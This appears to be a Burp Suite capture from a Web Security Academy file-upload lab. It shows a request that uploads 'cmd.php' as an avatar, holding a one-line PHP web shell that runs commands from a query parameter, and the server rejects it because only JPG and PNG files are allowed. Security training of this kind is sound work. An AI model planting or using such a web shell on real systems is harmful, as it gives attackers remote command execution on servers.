 POST /my-account/avatar HTTP/2
Host: 0a72008704c3d98081879d650072006e.web-security-academy.net
Cookie: session=5SCeIO9sk4NrBgXIfXSxvlWBhv5bn2yy
Content-Length: 442
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Origin: https://0a72008704c3d98081879d650072006e.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJA4NAtkEI9yR1iUr
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a72008704c3d98081879d650072006e.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
------WebKitFormBoundaryJA4NAtkEI9yR1iUr
Content-Disposition: form-data; name="avatar"; filename="cmd.php"
Content-Type: application/octet-stream
<?php system($_GET[0]);?>
------WebKitFormBoundaryJA4NAtkEI9yR1iUr
Content-Disposition: form-data; name="user"
wiener
------WebKitFormBoundaryJA4NAtkEI9yR1iUr
Content-Disposition: form-data; name="csrf"
5OtIBbAWjsTKB4KjRkVWmdAkMVb1fDoE
------WebKitFormBoundaryJA4NAtkEI9yR1iUr--
Search
0 highlights
1 HTTP/2 403 Forbidden
2 Date: Sat, 27 Sep 2025 20:09:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 5
Notes
Explanations
Custom actions
354 bytes | 556 millis